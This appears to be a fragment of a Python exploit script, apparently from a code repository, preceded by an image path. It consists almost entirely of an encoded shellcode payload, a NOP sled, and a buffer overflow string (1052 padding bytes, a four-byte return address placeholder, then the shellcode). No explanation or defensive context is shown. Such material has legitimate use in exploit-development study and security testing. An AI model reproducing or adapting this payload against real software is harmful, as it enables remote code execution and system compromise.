 if __name__ == '__main__':
shell_code = (b"\xdb\xce\xd9\x74\x24\xf4\x5a\x2b\xc9\xbd\xbc\x0f\xb2\xa9\xb1"
b"\x59\x31\x6a\x19\x83\xc2\x04\x03\x6a\x15\x5e\xfa\x4e\x41\x11"
b"\x05\xaf\x92\x4d\x37\x7d\xf6\x06\x65\xb1\x7c\x4a\x86\x3a\xd0"
b"\x7e\x1f\xd9\xda\xc9\x55\x04\x6e\x47\x42\x79\x8f\x96\x52\xd5"
b"\x53\xb9\x2e\x24\x80\x19\x0e\xe7\xd5\x58\x57\xb1\x90\xb5\x05"
b"\xc9\x09\x59\x21\x8f\x91\x58\xe5\x47\x61\x1a\x7d\xed\xb5\xee"
b"\x31\xec\xe5\x5e\x41\xa6\x1d\xd5\x0d\x17\x1f\x3a\x28\x9e\x6b"
b"\x80\x02\xde\xdd\x73\x50\xab\xdf\x55\xa8\x6b\x73\x98\x04\x66"
b"\x8d\xdd\xa3\x99\xf8\x15\xd0\x24\xfb\xee\xaa\xf2\x8e\xf0\x0d"
b"\x70\x28\xd4\xac\x55\xaf\x9f\xa3\x12\xbb\xc7\xa7\xa5\x68\x7c"
b"\xd3\x2e\x8f\x52\x55\x74\xb4\x76\x3d\x2e\xd5\x2f\x9b\x81\xea"
b"\x2f\x43\x7d\x4f\x24\x66\x68\xef\xc5\x78\x95\xad\x51\xb4\x58"
b"\x4e\xa1\xd2\xeb\x3d\x93\x7d\x40\xaa\x9f\xf6\x4e\x2d\x96\x11"
b"\x71\xe1\x10\x71\x8f\x02\x60\x5b\x54\x56\x30\xf3\x7d\xd7\xdb"
b"\x03\x81\x02\x71\x0e\x15\x6d\x2d\xf7\x65\x05\x2f\x08\x67\x6d"
b"\xa6\xee\x37\xc1\xe8\xbe\xf7\xb1\x48\x6f\x90\xdb\x47\x50\x80"
b"\xe3\x82\xf9\x2b\x0c\x7a\x51\xc4\xb5\x27\x29\x75\x39\xf2\x57"
b"\xb5\xb1\xf6\xa8\x78\x32\x73\xbb\x6d\x25\x7b\x43\x6e\xc0\x7b"
b"\x29\x6a\x42\x2c\xc5\x70\xb3\x1a\x4a\x8a\x96\x19\x8d\x74\x67"
b"\x2b\xe5\x43\xfd\x13\x91\xab\x11\x93\x61\xfa\x7b\x93\x09\x5a"
b"\xd8\xc0\x2c\xa5\xf5\x75\xfd\x30\xf6\x2f\x51\x92\x9e\xcd\x8c"
b"\xd4\x00\x2e\xfb\x66\x46\xd0\x79\x41\xef\xb8\x81\xd1\x0f\x38"
b"\xe8\xd1\x5f\x50\xe7\xfe\x50\x90\x08\xd5\x38\xb8\x83\xb8\x8b"
b"\x59\x93\x90\x4a\xc7\x94\x17\x57\xf8\xef\x58\x68\xf9\x0f\x71"
b"\x0d\xfa\x0f\x7d\x33\xc7\xd9\x44\x41\x06\xda\xf2\x5a\x3d\x7f"
b"\x52\xf1\x3d\xd3\xa4\xd0")
nops = b"\x90"*16
buffer = b"A"*1052 + b"B"*4 + shell_code